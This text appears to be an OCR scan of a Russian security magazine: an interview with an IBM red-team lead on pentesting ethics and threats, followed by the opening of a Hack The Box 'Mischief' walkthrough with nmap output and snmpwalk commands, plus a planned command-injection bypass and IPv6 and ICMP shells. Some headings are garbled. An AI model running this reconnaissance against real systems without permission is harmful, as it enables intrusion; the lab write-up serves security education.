- Работа моей команды - это коммерческое предложение IBM своим клиентам. Мы называем себя командой хакеров-ветеранов. Наша миссия взламывать что угодно, чтобы защитить все. Мы постоянно тестируем самолеты, поезда, автомобили, веб-приложения, сети, целые организации. Мы — глобальная команда, в которой более 200 участников. Мы существуем уже три года, и за это время была проделана огромная работа. Мы встречаем некоторые совершенно уникальные проблемы в плане безопасности.

## - Как глобальные атаки влияют на вашу работу?

- После каждой глобальной атаки наши рекомендации начинают воспринимать значительно серьезнее. Мы стараемся не запугивать наших клиентов зря, мы не хотим быть тем мальчиком, который кричал «волки», и выставлять что-то более серьезным, чем оно есть на самом деле. Но уязвимости это серьезно, и часто организации предпочитают ждать, пока у них появится пример того, как уязвимость привела к финансовым потерям, прежде чем покрывать расходы на устранение. Точно так же, как люди начинают бережнее относиться к своему здоровью после того, как с ними или с их ближними случится какой-то серьезный недуг. Я и сам, например, начинаю есть здоровую еду незадолго до визита к врачу и сразу после. Индустрии ведут себя примерно так же.

#### — Красные команды, насколько я понимаю, обычно являются частью организации. Вас же нанимают со стороны. Есть ли принципиальная разница?

— Синяя команда обычно часть компании. А вот в качестве красной как раз хорошо нанимать кого-то стороннего. Эта команда не должна быть обременена какими-то знаниями, которые все привыкли считать истиной, они должны думать не так, как все, и не делать умозаключений об устройстве сети или организационной структуры. Очень часто мы находим уязвимости, потому что работники организации делают что-то привычным способом и никогда не пробуют сделать по-другому. Пример: у нас был клиент, который считал, что финансовые транзакции работают определенным образом и не будут проходить без авторизации. Мы же нашли, что можно обойти эту авторизацию и никто в организации не перепроверит, потому что считают ошибку невозможной.

## - Обычно вы моделируете внешние угрозы или бывает, что вы работаете, как внутренний нарушитель?

- Внутренние угрозы мы тоже моделируем. Мы можем и прислать своих экспертов, и использовать специальные технологии. У нас, например, есть ноутбук, который мы по запросу присылаем клиенту, и наши сотрудники через него могут удаленно работать изнутри корпоративной сети. Также в США у нас есть лаборатории тестирования оборудования, куда организации могут отправить любое железо, включая IoT-устройства или промышленные контроллеры.

Расскажи о самой страшной вещи за последнее время из того, о чем можно рассказывать.

- Можно я расскажу о двух? Одна страшная, другая смешная. Страшная: мы тестировали железнодорожное депо, и наш пентестер смог удаленно через интернет влиять на движение поездов. Смешная: мы протестировали умный унитаз. Он был уязвим!

#### - Перед чем конкретно?

- Функцию биде можно было использовать удаленно.

- Уязвимости много обсуждают, но не стал ли в последнее время человеческий фактор еще важнее?

Люди, конечно, всегда находят интересные способы подорвать безопасность. Человеку свойственно судить о том, как работают те или иные вещи, и это проблема для каждого CISO. Даже самые надежные сотрудники из лучших побуждений иногда ломают преграды, которые были установлены неспроста.

Но в обязанности организаций входит задача снижать такие риски. Если я дам сотруднику возможность сообщить конфиденциальные данные кому-то, кто звонит и не предоставляет о себе достаточной информации, значит, я ставлю этого сотрудника в положение, в котором он способен ошибиться. И я должен быть готов к тому, что он ошибется, ведь это я ему дал такую возможность. Мы стараемся помочь нашим клиентам обнаружить подобные ситуации и попытаться повернуть их таким образом, чтобы сотрудник применял критическое мышление. При этом нужно стараться не разрушить корпоративную культуру.

Мы, конечно, тестируем что угодно, но выделяем четыре большие группы среди наших целей: люди, приложения, сети и железо. Все, с чем мы работаем, попадает в одну из них, и в каждой нам важно иметь глубокую компетен-ЦИЮ.

Как защитники и специалисты по наступательной безопасности, мы не можем обойтись без категоризации. Хотя бы потому, что кто-то должен быть ответственным за физическую безопасность, а кто-то - за приложения и так далее. Для преступников же все это не имеет значения. Их цель нажива, и инструмент в этом - получение информации. Как именно она будет получена, не так важно.

И очень часто организационные швы играют решающую роль и могут превратить работающую защиту в неработающую. И именно категория «люди» в контексте уязвимостей - это место, где сходятся два технологических скоупа. В результате команды безопасников, которые за них отвечают, часто полагают, что это ответственность кого-то другого. То есть, например, специалисты по сетям считают, что это дело специалистов по приложениям, а те полагают, что наоборот.

#### — Как думаешь, фишинг когда-нибудь удастся побороть?

- О нет, я думаю, он, наоборот, станет гораздо более таргетированным. Мы делаем много фишинговых тестов (spear phishing), и они потрясающе эффективны. Фишинг, впрочем, сильно изменился за последние годы. Преступники достаточно умны, чтобы полностью все поменять, если это перестает работать.

- Ты говорил, что сотрудникам красной команды важно иметь моральный компас. Как убедиться, что он есть и с ним все Как сделать, чтобы он был? Тренинги, может, **B** порядке? какие-то?

— Моральным принципам не натренируешь. Нужно просто как можно лучше понимать людей, которых нанимаешь. Хорошо, что я кручусь в этой индустрии с 1993 года и большинство из них я знаю лично. Со многими мы уже работали раньше. Также мы поддерживаем связь с другими красными командами, и, когда мы кого-то нанимаем, мы не только проверяем их на интервью и проводим дополнительные проверки, мы общаемся с их бывшими коллегами и стараемся понять, каких моральных принципов придерживается человек.

#### — Как в целом убедиться, что красная команда будет действовать в рамках своих полномочий? Помимо подбора правильных людей, есть еще и юридическая сторона.

— У нас есть совет по вопросам этики, который работает с нашей командой юристов, чтобы непрерывно следить не только за нашими моральными принципами, но и за тем, какой работой мы занимаемся. Мы очень щепетильно относимся к выбору проектов и от многих предложений отказываемся, потому что они выходят за рамки того, что в IBM считают допустимым. Это очень важно.

- Можешь привести примеры активностей, которые оказываются за рамками допустимого?

- В первую очередь нам нужно убедиться, что у нас действительно есть разрешение тестировать ту цель, которую нас просят протестировать. И разрешение должно быть в форме осознанного согласия. Причем даже если кто-то говорит: «Да, можете тестировать эту цель», нужно понять, действительно ли он занимает соответствующую позицию в компании и есть ли у него право принимать такие решения. Вы поразитесь, как часто мы обнаруживаем, что ответ на один из этих вопросов отрицательный.

## - Ты говорил о пугающих находках, а как насчет опасных технологий?

- Я занимаюсь тем, что проверяю технологии на прочность, поэтому меня сложно чем-то напугать. Наоборот - то, чего многие боятся, мне может быть на руку в моей работе.

Но если оставить эти вопросы в стороне, то пугают меня любые технологии, которые направлены на то, чтобы собирать и накапливать большие массивы личных данных. Или же используют эту информацию в принятии решений. Вот в этих случаях у меня иногда волосы дыбом встают. В первую очередь потому, что защитить большие массивы данных очень тяжело, а они становятся все более ценными мишенями.

Получается, что мы потихоньку оказываемся в мире, где атакующий может заполучить не только платежные данные (мы привыкли к тому, что это самое ценное), но и ценную персональную информацию (personally identifying information, PII). И даже вещи, которые раньше не были серьезными мишенями, теперь становятся ими — например, данные программ лояльности. Любая авиакомпания или отель собирают частную информацию, и злоумышленники тоже все лучше учатся, заполучив такие данные, использовать их.

Меня беспокоит то, что количество уже утекших персональных данных может быть ящиком Пандоры, который мы не сможем закрыть. Пока чиновники говорят, что они защитят личную информацию и потребителей, что введут новые законы, я думаю об информации, которая уже в руках потенциальных злоумышленников. Что с ней будет? Ее уже никак не вернуть.

За последние пять-десять лет утекло уже столько, что сама концепция приватности, возможно, потеряна для целого поколения. Прямо сейчас **MOXHO** американский даркнете КУПИТЬ загранпаспорт  $\mathsf B$  $\Box$ цене от 3000 до 35 000 долларов. И это не какой-то краденый паспорт, а информация, которой достаточно для создания поддельного. А вот поддельная ID-карта или водительские права стоят 20 долларов. Это значит, что данных водительских прав слито такое количество, что цена серьезно снизилась. И если вся информация о нас окажется публичной, то, например, двухфакторная авторизация станет очень сложной.

А что до технологий, то если что-то меня и пугает, то это вещи вроде банкоматов или промышленных контроллеров, которые очень сложно апгрейдить, — они работают на антикварных операционках вроде XP Embedded, и нашим клиентам иногда кажется непрактичным менять их.

При этом результаты атак на такие вещи часто могут быть крайне ощутимыми. Например, я уже рассказывал про наше исследование управляющих систем, которые использовались на электростанциях. Шокирует, что защита термостата у меня дома может быть лучше, чем у устройства, которое управляет механизмом водосброса на гидроэлектростанции. При этом он подключен не просто к какой-то сети, а к интернету напрямую.

## - В какой из областей безопасности, на твой взгляд, требуется улучшение или грядут серьезные изменения?

— Я думаю, область применения ИИ будет огромной. Есть смысл искать будничные вопросы, связанные с безопасностью, которые приходится решать сотрудникам среднего звена, и автоматизировать их решение. При этом люди будут фокусироваться на важных вещах, которые дадут серьезные результаты. То есть быть хитрее, а не больше работать. Пускай люди делают то, что у них лучше получается, а компьютеры - то, что у них. - Если сравнить автоматизацию, которую используют зло-

умышленники, и автоматизацию защиты, где сейчас более стремительное развитие?

- Я бы сказал, что у преступников лучше получается использовать автоматизацию там, где это больше нужно. Они не оказываются в петле решения о том, человеку этой работой заниматься или машине. Здесь люди и программы работают сообща гораздо лучше, чем у защитников. При этом я не думаю, что когда-нибудь получится полностью автоматизировать защиту, точно так же, как не выйдет полностью автоматизировать атаку. Но мы можем прийти к тому, что автоматизация в обоих случаях будет использоваться гораздо более эффективно.

## - Давай представим ситуацию, когда компания обращается к вам и просит провести тестирование, но заодно спрашивает совета - с чего начать. Какой будет рекомендация? Социальная инженерия, веб-приложения, сети? И как принимается решение в этом случае?

- Тут все зависит от того, насколько компания готова к этому. Существует ли команда реагирования, проводилось ли раньше тестирование, что показывают сканеры уязвимостей. Если используется система управления уязвимостями (VMS), занят ли кто-то их устранением, или к этому даже не подступались? Если в ответ на эти вопросы мы видим пустые взгляды, значит, организация не готова.

Если же есть удовлетворительные ответы — компания готова к редтимингу, симуляциям атак, проверке синей команды, разбору ее реакции. А если нет, значит, нужно заниматься пентестами сетей и веб-приложений. В общем, если не достигнута определенная планка защищенности, красная команда — это может быть немного слишком.

Поясню на всякий случай: цель пентестов — проверить некую цель, а красная команда проверяет организацию в целом. Если защита будет слишком слабой, выгоды от такого тестирования окажется мало. Мы часто проводим пентесты по подписной модели в течение нескольких лет, прежде чем безопасность достигнет того уровня, с которым стоит работать красной команде. **ВС** 

# ВЕЛИКИИ **TAKOGTHIAK**



## Mischief



## ПРОБИРАЕМСЯ ЧЕРЕЗ ДЕБРИ IPV6 К ROOT-ФЛАГУ **BUPTYAJIKU C HACK THE BOX**

В этой статье я покажу, как получить права суперпользователя на виртуальной машине Mischief с СТЕ-площадки Hack The Box. Этот забег даст нам навыки работы с протоколом SNMP, поможет понять принцип IPv6маршрутизации и разобраться с механизмом распределения прав доступа ACL, а под занавес мы построим и протестируем полноценный ICMP-шелл на Python.



По уровню сложности эта виртуалка на Linux находится где-то между Medium и Hard (6,3 балла из 10), хотя изначальный ее рейтинг был определен как Insane. Если бы не некоторые ошибки создателя машины, она и правда была бы «безумной».

- Вот что нас ждет на пути к финальному флагу:
- сбор и анализ информации, предоставляемой протоколом SNMP, с последующим извлечением авторизационных данных из аргументов командной строки для простого Python-сервера;
- получение IPv6-адреса машины из того же вывода SNMP (первый способ) либо через pivoting другого хоста на Hack The Box из его MAC-адреса (второй способ — алгоритм EUI-64);
- обнаружение веб-сервера, живущего по найденному IPv6-адресу и содер-
- жащего панель удаленного выполнения команд на атакуемой машине; • обход фильтрации, который даст возможность инъекции произвольных команд, и захват авторизационных данных пользователя;
- получение реверс-шелла по IPv6 в обход правил iptables для запуска su от имени www-data (так как оказывается, что пользователя блокирует механизм распределения прав доступа ACL) и получения root-сессии спаролем, забытым в .bash history;
- наконец, на сладкое создание ICMP-шелла с помощью модуля Scapy на Python. Он даст возможность просматривать результаты удаленного исполнения команд при помощи утилиты ping.

#### **РАЗВЕДКА Nmap**

Итак, по традиции начнем подготовительный этап сбора информации со сканирования портов с помощью Nmap.

**TCP** Сперва сканируем весь диапазон TCP-портов хоста простым сканом SYN.



2048 2a:90:a6:b1:e6:33:85:07:15:b2:ee:a7:b9:46:77:52 (RSA) 256 d0:d7:00:7c:3b:b0:a6:32:b2:29:17:8d:69:a6:84:3f (ECDSA) 256 3f:1c:77:93:5c:c0:6c:ea:26:f4:bb:6c:59:e9:7c:b0 (ED25519) 3366/tcp open caldav Radicale calendar and contacts server (Python BaseHTTPServer) http-auth:

HTTP/1.0 401 Unauthorized\x0D

- **Basic realm=Test** http-methods:
- Supported Methods: GET HEAD
- | http-server-header: SimpleHTTP/0.6 Python/2.7.15rc1

| http-title: Site doesn't have a title (text/html). Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Read data files from: /usr/bin/../share/nmap Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Mon Apr 1 16:18:44 2019 -- 1 IP address (1 host up) scanned in 24.05 seconds

Информации немного. Мы видим вот что.

- Это относительно новая сборка Ubuntu. Проверив баннер со строкой версии SSH OpenSSH 7.6p1 Ubuntu 4 на launchpad.net — ресурсе, на котором хостятся репозитории пакетов для Ubuntu, — убеждаемся, что мы имеем дело с версией Bionic от 2018.03.07, поэтому искать эксплоиты для Secure Shell бессмысленно.
- На 3366-м порте TCP работает простой Python HTTP-сервер с авторизацией. С самого начала начинать брутить вслепую что бы то ни было откровенный моветон, поэтому расширим поверхность атаки сканированием UDP-портов.

Log in / Register

#### Jbuntu openssh package

#### Overview Code Bugs Blueprints Translations Answers

openssh 1:7.6p1-4 source package in Ubuntu

#### Changelog

- openssh (1:7.6p1-4) unstable; urgency=medium \* Move VCS to salsa.debian.org. \* Add a preseeding-only openssh-server/password-authentication debconf template that can be used to disable password authentication (closes:  $#878945$ .
- -- Colin Watson <email address hidden> Sat, 10 Feb 2018 02:31:46 +0000



Узнаем версию ОС по баннеру SSH

#### **UDP**

Как и раньше, сначала «прощупаем почву», используя на этот раз флаг -s**U** для диапазона UDP.



И «добьем» расширенным запросом.



Уже интереснее — есть SNMP-сервер на 161-м порте UDP и даже подробности, полученные скриптами Nmap. Хотя полный вывод опущен (от Nmap он длинный и не очень информативный), от этого можно смело оттолкнуться при поиске пути проникновения в систему.

#### Исследование SNMP - порт 161 UDP Что такое SNMP? Статья в «Википедии» гласит:

SNMP (англ. Simple Network Management Protocol - простой протокол сетевого управления) - стандартный интернет-протокол для управления устройствами в IP-сетях на основе архитектур TCP/UDP. К поддерживающим SNMP устройствам относятся маршрутизаторы, коммутаторы, серверы, рабочие станции, принтеры, модемные стойки и другие. Протокол обычно используется в системах сетевого управления для контроля подключенных к сети устройств на предмет условий, которые требуют внимания администратора. SNMP возглавляет составленный SANS Institute список «Common Default Configuration Issues» с вопросом изначальной установки строк сообщества на значения «public» и «private» и занимал десятую позицию в SANS Top 10 самых критических угроз интернет-безопасности за 2000 год.

То есть SNMP позволяет собирать и расшаривать информацию о том, что происходит на хостах в сети. Информация такого рода инкапсулируется в базу управляющей информации MIB (Management Information Base), а идентификаторы объектов OID (Object Identifiers) однозначно определяют записи в этой базе. К примеру, идентификатор 1.3.6.1.2.1.4.34 описывает сущность ipAddressTable (таблица IP-адресов), а 1.3.6.1.2.1.4.34.1.3 описывает сущность *ipAddressIfIndex* (индекс интерфейса).

MIB основана на нотации ASN.1 и используется для упрощения представления данных в формате, понятном человеку, следовательно, она не является необходимым компонентом SNMP. Ближайшая аналогия — DNS-сервер, резолвящий легко читаемые доменные имена в такие чуждые нам цифры IPадресов.

Рассмотрим, как можно выжать информацию из службы SNMP штатными средствами Kali Linux.

## Настройка snmpwalk

Для анализа информации, которую целевой хост предоставляет по SNMP, воспользуемся snmpwalk — стандартной утилитой для разведки SNMP в Linux. Если запустить snmpwalk при базовых настройках, ничего, кроме непонятных для человеческого взгляда идентификаторов OID, мы не получим. Здесь на помощь приходит пакет snmp-mibs-downloader, который загружает и инсталлирует базу MIB. Установим его.

#### root@kali:~# apt install snmp-mibs-downloader -y

А затем разрешим использование MIB, закомментировав единственную значащую строку в /etc/snmp/snmp.conf.

#### Собираем дамп

С помощью snmpwalk сдампим весь трафик SNMP с указанием версии протокола 2с (самая распространенная) и строки сообщества *public*, которая, по сути, служит паролем по умолчанию для местного способа аутентифика-ЦИИ.

## root@kali:~# snmpwalk -v 2c -c public 10.10.10.92 | tee snmpwalk.out

Вывод массивный, поэтому он был перенаправлен в файл snmpwalk.out для дальнейшей работы.

К слову: если тебе нужно было оставаться более «бесшумным», было бы рационально запросить у snmpwalk только ту информацию, которая тебе нужна. Например, чтобы получить список запущенных процессов, достаточно уточнить запрос опцией hrSWRunName (OID 1.3.6.1.2.1.25.4.2.1.2).

